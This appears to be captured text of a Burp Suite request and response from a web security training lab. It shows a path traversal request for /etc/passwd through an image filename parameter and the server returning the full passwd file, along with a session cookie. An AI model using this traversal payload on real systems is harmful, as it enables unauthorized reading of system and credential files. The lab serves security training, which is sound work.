 Send Cancel < ▼ > ▼ Target: https://0a5d000704fd472fc08ef34a004a00bd.web
Request
Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host:
0a5d000704fd472fc08ef34a004a00bd.web-security-academy.
net
3 Cookie: session=p0HJ3KGtOm3T5eYLKLk3zMwbJO6Z737T
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5d000704fd472fc08ef34a004a00bd.web-security-
academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL
Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin